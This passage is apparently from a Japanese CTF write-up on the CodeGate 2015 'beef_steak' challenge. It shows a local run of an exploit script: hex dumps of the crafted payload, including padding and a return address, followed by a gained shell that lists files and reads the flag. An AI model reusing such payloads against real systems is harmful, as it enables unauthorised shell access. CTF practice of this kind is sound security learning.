 225
Shell奪取
動かすとこんな感じ
(ローカルで試したものです)
root@Ubuntu64:~/ctf/CodeGate-2015/beef_steak/study# py exp.py
00000000: E0 9D 52 B0 C3 EF 0B 3F 14 01 75 29 B1 60 8E 5A ..R....?..u).`.Z
00000010: 7A 49 F4 19 78 21 DF 63 B4 AB 79 68 08 8B D1 1C zI..x!.c..yh....
00000020: 9A 73 58 AD 66 BB 51 99 45 67 13 97 86 4E 34 3C .sX.f.Q.Eg...N4<
00000030: 36 32 06 7F BE AC EE 1B D6 BA 47 4C 72 CB 09 8D 62........GLr...
00000040: 2D 85 6D 22 94 D5 24 AA 77 6C 65 A1 98 35 C1 0C -.m"..$.wle..5..
00000050: 2C 31 E8 26 B3 F8 EB FA 69 61 42 B2 0F A8 41 EA ,1.&....iaB...A.
00000060: A5 DC 46 6F 80 E4 7B 18 CC 83 AF A2 55 25 20 2B ..Fo..{.....U% +
00000070: 27 CE DB 76 07 3B 1A 81 62 8C CF 0D 70 E7 90 96 '..v.;..b...p...
00000080: 23 A0 00 FD C8 9C 3A 33 15 A9 50 FE F2 D2 30 9E #.....:3..P...0.
00000090: B8 D4 7D 87 C5 DD D9 5B 64 D7 04 17 89 5F B7 E6 ..}....[d...._..
000000A0: C9 EC 10 7E F1 95 D3 F7 AE 84 5E 1D 59 05 9B 93 ...~......^.Y...
000000B0: 6E E2 A6 C2 C0 56 BC C6 B9 E9 57 2A 38 0E E3 F3 n....V....W*8...
000000C0: A4 7C 9F 4B CD 40 02 44 D0 11 88 1E 82 E1 FB DE .|.K.@.D........
000000D0: D8 28 FC 1F CA 6B F9 4F 2E 92 16 0A 71 A7 FF 4A .(...k.O....q..J
000000E0: 54 5D DA 4D E5 F5 ED 37 A3 8F 43 F6 3E 74 B5 6A T].M...7..C.>t.j
000000F0: 8A 12 C7 BF 39 53 BD B6 91 3D 5C C4 2F 48 03 F0 ....9S...=¥./H..
00000000: 4D 09 73 84 27 C6 74 04 A1 34 4F 99 C9 49 ED 59 M.s.'.t..4O..I.Y
00000010: C4 73 55 A5 B7 47 8D 92 .sU..G..
What's your favorite food?
Hmm........That's my favorite!
You may leave a message
00000000: 4D 09 73 84 27 C6 74 04 A1 34 4F 99 C9 49 ED 59 M.s.'.t..4O..I.Y
00000010: C4 73 55 A5 B7 47 8D 92 9F 89 8D 39 3B D3 3A 03 .sU..G.....9;.:.
00000020: D7 F5 31 13 18 7A FC 87 CD D8 74 97 4F 4D FB 00 ..1..z....t.OM..
00000030: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000040: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000050: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000060: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000070: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000080: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000090: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000A0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000B0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000C0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000D0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000E0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000000F0: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000100: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000110: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000120: 20 20 20 20 20 20 20 20 3A 21 60 00 00 00 00 00 :!`.....
00000130: 00 00 00 00 00 00 00 00 ........
What's your favorite food?
Hmm........That's my favorite!
You may leave a message
ls -l
total 12
-rw-r--r-- 1 root root 15 Dec 14 02:14 flag
-rw-r--r-- 1 root root 7996 Jan 5 08:23 message
cat flag
THIS_IS_A_FLAG